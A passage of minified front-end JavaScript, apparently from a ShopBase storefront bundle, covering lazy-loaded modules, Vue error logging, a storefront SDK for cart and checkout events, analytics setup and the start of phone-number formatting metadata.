l=(i=r.state.landing)==null?void 0:i.landing.id;let f=(a=r.state.theme)==null?void 0:a.next_theme_editor;const p=(c=r.state.theme)==null?void 0:c.is_web_builder;if(l&&(f=r.state.landing.landing.is_next),p&&!l){U(()=>import("./website-builder.P3zKyRSh.js"),__vite__mapDeps([3,4,5,6,7])).then(h=>{n.config.globalProperties.$livePreviewState=h.builderState,d(h)});return}f?U(()=>import("./preview-next.CyxR5tOd.js"),__vite__mapDeps([32,5])).then(d):U(()=>import("./preview.CwY1bGMO.js"),__vite__mapDeps([33,5,6])).then(d)}!r.state.preview&&((u=r.state.theme)!=null&&u.is_web_builder)&&((s.query.template_id||s.query.preview_template)&&U(()=>import("./website-builder.P3zKyRSh.js"),__vite__mapDeps([3,4,5,6,7])).then(d),s.query.preview_product&&U(()=>import("./product.D01iMQYG.js"),__vite__mapDeps([34,5,3,4,6,7])).then(d)),s.query.preview_personalize&&U(()=>import("./personalize.BHarDDob.js"),__vite__mapDeps([35,5])).then(d)}}function z5(e){{const{store:t,route:n,router:r}=e,o=t.state.preview;let s=!1;if(zo(n.query,"from-dashboard")){s=!0;const a=se({},n.query);delete a["from-dashboard"],r.replace({...n,query:a})}t.$inABTesting("front_update_cdn")&&!o&&s&&U(async()=>{const{manageBar:a}=await import("./manageBar.DeC-EW5w.js");return{manageBar:a}},__vite__mapDeps([36,5])).then(({manageBar:a})=>{a(t,r)})}}function K5(e,t){const{route:n,app:r}=e;zo(n.query,"digest")&&r.config.globalProperties.$cookie&&r.config.globalProperties.$cookie.set(Wa,n.query.digest,{expires:Ye(7)});{const{router:o}=e;t(mt.BEFORE_EACH,(s,i)=>{i.name==="password"&&(window.location.href=o.resolve(s).href)})}}var rv={};(function(e){Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const t=/(?:^|[-_])(\w)/g,n=l=>l.replace(t,f=>f.toUpperCase()).replace(/[-_]/g,""),r="<Root>",o="<Anonymous>",s=(l,f)=>{if(f instanceof Error){const p={};return Object.getOwnPropertyNames(f).forEach(function(h){p[h]=f[h]}),p}return f},i=(l,f)=>l.repeat?l.repeat(f):l,a=(l,f)=>{if(!l)return o;if(l.$root===l)return r;if(!l.$options)return o;const p=l.$options;let h=p.name||p._componentTag;const m=p.__file;if(!h&&m){const g=m.match(/([^/\\]+)\.vue$/);g&&(h=g[1])}return(h?"<".concat(n(h),">"):o)+(m&&f!==!1?" at ".concat(m):"")},c=l=>{if(l&&(l._isVue||l.__isVue)&&l.$parent){const f=[];let p=0;for(;l;){if(f.length>0){const h=f[f.length-1];if(h.constructor===l.constructor){p++,l=l.$parent;continue}else p>0&&(f[f.length-1]=[h,p],p=0)}f.push(l),l=l.$parent}return"\n\nfound in\n\n".concat(f.map((h,m)=>"".concat((m===0?"---> ":i(" ",5+m*2))+(Array.isArray(h)?"".concat(a(h[0]),"... (").concat(h[1]," recursive calls)"):a(h)))).join("\n"))}return"\n\n(found in ".concat(a(l),")")},u=(l,f)=>{if(f.ignoreHandler)return;const{errorHandler:p,warnHandler:h,silent:m}=l.config;l.config.errorHandler=(g,E,$)=>{const y=a(E,!1),_=E?c(E):"",S={message:"".concat(g&&g.toString()),componentName:y,lifecycleHook:$,trace:_,raw:JSON.parse(JSON.stringify(g,s))};if(f.attachProps&&E&&(E.$options&&E.$options.propsData?S.propsData=E.$options.propsData:E.$props&&(S.propsData=E.$props)),typeof p=="function"&&p.call(l,g,E,$),f.logErrors){const v=typeof console<"u",w="Error in ".concat($,': "').concat(g&&g.toString(),'"');h?h.call(null,w,E,_):v&&!m&&console.error("[Vue warn]: ".concat(w).concat(_))}typeof f.provider=="function"&&f.provider(S)}},d=l=>{if(!l.Vue&&!l.app){console.warn("Misconfigured SDK. Vue specific errors will not be captured.\n    Update your `init` call with an appropriate config option:\n    `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).");return}l.app?(Array.isArray(l.app)?l.app:[l.app]).forEach(f=>u(f,l)):l.Vue&&u(l.Vue,l)};e.init=d})(rv);const Y5=jc(rv);var X5=ci;ci.default=ci;ci.stable=iv;ci.stableStringify=iv;var lc="[...]",ov="[Circular]",go=[],Zr=[];function sv(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ci(e,t,n,r){typeof r>"u"&&(r=sv()),ql(e,"",0,[],void 0,0,r);var o;try{Zr.length===0?o=JSON.stringify(e,t,n):o=JSON.stringify(e,av(t),n)}catch(i){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;go.length!==0;){var s=go.pop();s.length===4?Object.defineProperty(s[0],s[1],s[3]):s[0][s[1]]=s[2]}}return o}function Wo(e,t,n,r){var o=Object.getOwnPropertyDescriptor(r,n);o.get!==void 0?o.configurable?(Object.defineProperty(r,n,{value:e}),go.push([r,n,t,o])):Zr.push([t,n,e]):(r[n]=e,go.push([r,n,t]))}function ql(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Wo(ov,e,t,o);return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Wo(lc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Wo(lc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)ql(e[a],a,a,r,e,s,i);else{var c=Object.keys(e);for(a=0;a<c.length;a++){var u=c[a];ql(e[u],u,a,r,e,s,i)}}r.pop()}}function J5(e,t){return e<t?-1:e>t?1:0}function iv(e,t,n,r){typeof r>"u"&&(r=sv());var o=Zl(e,"",0,[],void 0,0,r)||e,s;try{Zr.length===0?s=JSON.stringify(o,t,n):s=JSON.stringify(o,av(t),n)}catch(a){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;go.length!==0;){var i=go.pop();i.length===4?Object.defineProperty(i[0],i[1],i[3]):i[0][i[1]]=i[2]}}return s}function Zl(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Wo(ov,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch(l){return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Wo(lc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Wo(lc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)Zl(e[a],a,a,r,e,s,i);else{var c={},u=Object.keys(e).sort(J5);for(a=0;a<u.length;a++){var d=u[a];Zl(e[d],d,a,r,e,s,i),c[d]=e[d]}if(typeof o<"u")go.push([o,t,e]),o[t]=c;else return c}r.pop()}}function av(e){return e=typeof e<"u"?e:function(t,n){return n},function(t,n){if(Zr.length>0)for(var r=0;r<Zr.length;r++){var o=Zr[r];if(o[1]===t&&o[0]===n){n=o[2],Zr.splice(r,1);break}}return e.call(this,t,n)}}const ag=jc(X5);function Q5(e){const{app:t,store:n,route:r}=e;Y5.init({app:t,attachProps:!0,logErrors:!1,provider:(o={})=>{var u,d;const{message:s,...i}=o;n.$logger.debug(s,i);const a={shop_id:n.state.shop.id,source_of_data:"storefront",priority:"high",module_name:n.state.shopTheme.currentPage.page||r.name||"",extra_readable_info:ag(i||{})},c={level:"error",shop_theme_id:n.state.theme.shop_theme_id,url:r.fullPath};{if(a.message=s,c.device={userAgent:navigator.userAgent},c.url||(c.url=window.location.href),a.extra_data=ag(c),window.location.href.includes("/checkout")){const l={level:"fatal",tags:{shop_id:n.state.shop.id,checkout_token:(d=(u=n.state.checkout)==null?void 0:u.token)==null?void 0:d.checkout,storefront_exception:"1"},extra:{errors:[{error_text:"storefront_exception",time:Date.now(),extra_params:a}]}};t.config.globalProperties.$http.post("/checkout/checkout-monitor-v2.json",{body:l})}t.config.globalProperties.$http.post("/logging-monitor.json",{body:a,keepalive:!0})}}})}async function eO(e,t){var n,r;{const{store:o,app:s}=e,i=[];if(o.state.theme.cdn.javascript&&i.push(o.state.theme.cdn.javascript),(r=(n=o.state.landing.landing)==null?void 0:n.cdn)!=null&&r.javascript&&i.push(o.state.landing.landing.cdn.javascript),i.length>0){const c=[];i.forEach(u=>{c.push(import(Kd(u)).then(d=>{d!=null&&d.default&&s.use(d.default.plugin||d.default)}).catch(d=>{}))}),await Promise.allSettled(c)}const a=o.state.script_tags||[];a.length&&!e.route.meta.checkout&&a.forEach(({src:c})=>{P3(c,Js,{strategy:"lazyOnload"})})}}async function tO(e){}function nO(e){}async function rO(e,t){{const{app:n}=e;t(mt.BEFORE_RESOLVE,async r=>{const o=n.config.globalProperties,{livePreview:s=!0,customOption:i=!0,uploadCropImage:a=!0,needCheckoutItems:c=!1,postPurchase:u=!1}=r.meta,d=[],l=[];s&&(o.useLivePreview||(d.push(U(()=>import("./livePreview.CW38wpaB.js"),[])),l.push("useLivePreview"))),i&&(o.useCustomOption||(d.push(U(()=>import("./customOption.NeiSAK-0.js"),[])),l.push("useCustomOption"))),a&&(o.useUploadCropImage||(d.push(U(()=>import("./uploadCropImage.DeLPA07s.js"),[])),l.push("useUploadCropImage"))),c&&(o.useCheckoutItems||(d.push(U(()=>import("./checkoutItems.C0qy6wd_.js"),[])),l.push("useCheckoutItems"))),u&&(o.usePostPurchase||(d.push(U(()=>import("./index.CYjhLW-r.js"),__vite__mapDeps([37,10,17,15,11,38]))),l.push("usePostPurchase"))),d.length&&(await Promise.all(d)).forEach((p,h)=>{const m=l[h];m&&p[m]&&(o[m]=p[m])})})}}function oO(e,t){{const{store:n}=e;if(n.state.preview||n.state.previewId||n.state.templateId)return;let r=!1,o=!0;const s=async()=>{var u;r=!0;const a={device:n.state.device.isDesktop?"desktop":"mobile",priority:!0},c=await n.dispatch(_n.FETCH_BOOTSTRAP,a);if(c!=null&&c.ok&&((u=c==null?void 0:c.data)!=null&&u.result)){const{pages:d,fixed:l,css:f}=c.data.result.theme,p=n.state.theme.pages,{items:h}=n.state.theme.template;p&&Object.keys(p).forEach(m=>{d[m]||(d[m]={}),Object.keys(p[m]).forEach(g=>{if(!d[m][g]&&g!=="default"){const E=h[m];d[m][g]=E[g]?E[g]:p[m][g]}})}),n.dispatch(_n.RESTORE_STATE,{pages:d,fixed:l,css:f})}};t(mt.BEFORE_EACH,async(i,a,c)=>{let u=i.name!==a.name;if(!u&&i.meta.refresh&&(u=i.meta.refresh===Ce.Param?Ys(i.params,a.params):Ys(i.query,i.query)),!!u){if(o){o=!1;return}r||await s()}})}}function sO(e,t){{const{store:n,app:r}=e,o=n.state.preview?0:12*1e3;let s=!1,i=!0;const a=()=>{var u,d;if(n.state.theme.cdn.style){const l=n.state.theme.cdn.style,{linkTag:f}=Dp(l,Js,{rel:"stylesheet",unshift:!0,after:"#critical-css",crossOrigin:"anonymous"});(u=f==null?void 0:f.value)==null||u.setAttribute("id","main-style")}if(n.state.landing.landing.cdn.style){const{linkTag:l}=Dp(n.state.landing.landing.cdn.style,Js,{rel:"stylesheet"});(d=l==null?void 0:l.value)==null||d.setAttribute("id","landing-style")}s=!0},c=o;r.config.globalProperties.$isLighthouse||In(c).then(()=>{s||a()}),t(mt.BEFORE_EACH,async()=>{if(n.state.preview||i){i=!1;return}s||a()})}}function iO(e,t){{let n=!0,r=!1;const{app:o,store:s}=e;t(mt.BEFORE_RESOLVE,async(i,a)=>{if(n){n=!1,await ph(o,o.context,i);return}const c=i.matched,u=[];if((i.meta.prefetch||[]).some(l=>(l===Ce.Param&&(r=Ys(i.params,a.params)),l===Ce.Query&&(r=Ys(i.query,a.query)),r)),i.query.force==="true"&&(r=!0),c.filter((l,f)=>{(r||(r=a.matched[f]!==l))&&u.push(...Object.values(l.components||[]))}),u.length)try{const l=Object.assign(o.context,{route:i});await Promise.all(u.map(({asyncData:f})=>f&&f(l))),hh(o.context)}catch(l){s.$logger.debug("Error when prefetch",l),await oS(o.context,l)}else hh(o.context);r&&await ph(o,o.context,i)})}}var aO=(e=>(e.PageOnload="pageOnload",e.PageContextUpdate="pageContextUpdate",e.CartAdd="cartAdd",e.CartUpdate="cartUpdate",e.CartRemove="cartRemove",e.CheckoutCompleteOrder="checkoutCompleteOrder",e))(aO||{}),cO=(e=>(e.Home="home",e.Cart="cart",e.Collection="collection",e.Collections="collections",e.Product="product",e.ProcessCheckout="process_checkout",e.PostCheckout="post_checkout",e.Checkout="checkout",e.Other="other",e.Blogs="blogs",e.BlogPost="blog_post",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyProductVideoCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e))(cO||{});const cv=o3?Symbol():"sdk";function uO(e,t){const n={list:{},triggerEvent(c,u){typeof n.list[c]<"u"&&n.list[c].forEach(d=>typeof u<"u"?d(u):d())},listenEvent(c,u){typeof n.list[c]>"u"&&(n.list[c]=[]),n.list[c].push(u)}},r=c=>{n.list.cartAdd&&n.list.cartAdd.forEach(u=>u(c))},o=()=>{n.list.cartAdd&&n.list.cartUpdate.forEach(c=>{e.state.cart.cart.items.forEach(c)})},s=(c,u)=>{if(n.list.cartRemove){const d=e.state.cart.cart.items.find(({id:l})=>l===c.id);d&&n.list.cartRemove.forEach(l=>{l(d)})}u()},i=Sc({type:"",payload:{}}),a={ready(c){typeof c=="function"&&c()},init(c){try{c&&c.length&&c.forEach(u=>u())}catch(u){console.log("Init SDK",u)}},$on(c,u){n.listenEvent("$bus_".concat(c),u)},$emit(c){n.triggerEvent("$bus_".concat(c))},page:{getContext(){return i.value},onContextUpdate(c){i.value.type&&nt().then(()=>c(i.value)),n.listenEvent("pageContextUpdate",c)},onLoad:function(c){nt().then(c),n.listenEvent("pageOnload",c)},async go(c){try{await t.push(c)}catch(u){console.log("Error when go to path: ",u)}},getPage(c,u="default"){try{return e.state.theme.pages[c][u]}catch(d){return console.log("Error when get section: ",d),{}}},setThemePage(c,u,d="default"){try{e.commit(Zt.SET_THEME_PAGE,{page:c,template:d,data:u})}catch(l){return console.log("Error when overwrite settings: ",l),{}}}},product:{current(){return e.state.product.product}},cart:{get(){return{...e.state.cart.cart,currency:e.state.shop.default_currency.code}},async add(c,u){return{success:await e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),{cartItems:[{variant_id:c,qty:u,properties:[]}]})}},async update(c,u){let d=!1;const l=e.state.cart.cart.items.find(f=>f.variant_id===c);return l&&(l.qty=u,await e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),{cartItem:l}),d=!0),{success:d}},async remove(c){try{const u=e.state.cart.cart.items.find(d=>d.id===c);return await e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),u),{success:!0}}catch(u){return{success:!1}}},onAdd(c){n.listenEvent("cartAdd",c)},onUpdate(c){n.listenEvent("cartUpdate",c)},onRemove(c){n.listenEvent("cartRemove",c)}},checkout:{getOrder(){var d,l;const c=(d=e.state.checkout)==null?void 0:d.getCheckoutInfoResponse;if(c&&c.info&&c.order&&c.totals)return{...c.info,...c.order,items:(l=c.totals)!=null&&l.items?Ge(c.totals.items):[],totals:Ko("items",c.totals)};const u=e.state.checkout;return u&&u.info&&u.order&&u.total?{...u.info,...u.order,items:Ge(u.items||[]),totals:u.total}:{}},onCompleteOrder(c){n.listenEvent("checkoutCompleteOrder",()=>c(a.checkout.getOrder()))},setEnableABTestCustomer(c){if(lS.includes(c))try{const u=Object.assign({},e.$cookie.get(Eu));return u[c]=!0,e.$cookie.set(Eu,JSON.stringify(u),{path:"/",expires:Ye(7)}),{success:!0}}catch(u){return console.log("catch setEnableABTestCustomer",u),{success:!1}}},getCurrentABTests(){try{const c=e.$cookie.get(Eu);return Object.keys(c)||[]}catch(c){return console.log("e getCurrentABTests",c),[]}}},shop:{getPlatformDomain(){return"".concat(e.state.shop.sub_domain,".onshopbase.com")},getShopCountryCode(){return e.state.shop.country_code||""},getId(){return e.state.shop.id}},user:{get(){const{id:c}=e.state.customer.customer||{id:0};return{id:c}},setStateFeatureSwitch(c,u){e.commit(Zt.SET_STATE_FEATURE_SWITCH,{name:c,state:u})}},install(c){const u={onContext(d){nt().then(()=>{i.value=d,n.triggerEvent("pageContextUpdate",d)})},trigger(d,l){n.triggerEvent(d,l)}};c.config.globalProperties.$sdk=u,c.provide(cv,u),c.config.globalProperties.$router&&c.config.globalProperties.$router.afterEach(()=>{nt().then(()=>{n.triggerEvent("pageOnload"),n.triggerEvent("page_load")})}),Sn.trackingAddToCart.use(({addedItems:d},l)=>{d.length>1?o():r(d[0]),l()}),Sn.afterCartChange.use((d,l)=>{o(),l()}),Sn.afterCartRemove.use(s)},tracking:{track(c,u,d){var f;d.pageUrl||(d.pageUrl=window.location.pathname);const l=e.$tracking.buildEventId(u,d);(f=e.$tracking.modules[c])==null||f.track(u,d,l,d.pageUrl)}}};return a}function hL(){return Je(cv)}function lO(e,t){{const{app:n,store:r,router:o}=e,s=uO(r,o),i=window.sbsdk&&window.sbsdk.readyFns?window.sbsdk.readyFns.slice():[];n.use(s),window.sbsdk=s,s.init(i),t(mt.BEFORE_EACH,()=>{n.config.globalProperties.$sdk&&n.config.globalProperties.$sdk.onContext({type:""})})}}async function dO(e){const{store:t}=e;if(t.state.preview){const n={autocapture:{url_allowlist:["preview=true"]},disable_session_recording:!0,loaded:o=>{o.onFeatureFlags(()=>{o.isFeatureEnabled("posthog_web_builder")&&o.startSessionRecording()})}},{posthog:r}=await U(async()=>{const{posthog:o}=await import("./es.B-JJ9DKt.js");return{posthog:o}},[]);r.init("phc_MDIuxe9NBrdlucLfci3WOlg0VpgMggI51LkrLeZ9h1G",{...n,api_host:"https://posthog.thesitebase.net"})}}function fO(e){const t=E5(),{app:n}=e;n.use(t)}function pO(e){{const{store:t,app:n}=e,{app:r}=t.state.cdn.link,{$localStorage:o}=t,s="current_apps_link";let i=1e3;if(n.config.globalProperties.$s&&(i=6e3),r){const a=o.get(s);a&&a===r&&(i=500),In(i).then(async()=>{await import(Kd(r)),o.set(s,r)}).catch(c=>{console.log("Import third party apps",c)})}}}function hO(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,async(r,o,s)=>{if(!s)return;if(n.state.preview||n.state.previewId)return s();const a=new URL("http://domain.com".concat(r.fullPath)).pathname.replace(/\/+$/,"");if((n.state.navigation.page_locks||[]).includes(a))return s("/page-not-found")})}}const ua=["checkout","order-status"];async function mO(e,t){const{store:n,router:r,route:o}=e;if(!n.hasModule("checkout")&&o.meta&&o.meta.checkout)if(r.options.routes.some(i=>i.meta&&i.meta.layout==="checkout-new-ecom")){const i=await U(()=>Promise.resolve().then(()=>FI),[]);n.registerModule("checkout",i.default())}else{const i=await U(()=>import("./index.9Dwyxwmc.js"),__vite__mapDeps([39,9,10,11]));n.registerModule("checkout",i.default())}t(mt.BEFORE_EACH,async(s,i,a)=>{if(!(!i.name||!s.name)&&!(ua.includes(i.name.toString())&&ua.includes(s.name.toString()))&&(ua.includes(i.name.toString())||ua.includes(s.name.toString()))){const c=s.query;Tn(i.query)||se(c,i.query),s.query=c,window.location.href=(window.__BASE__==="/"?"":window.__BASE__)+s.fullPath;return}})}function gO(e,t){const{app:n}=e;t(mt.BEFORE_EACH,async()=>{const r=n.context.route.query.version;r&&n.config.globalProperties.$cookie.set(vS,r)})}const _O={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([457]\\d{6})$|1","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2457]\\d{6})$|1","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 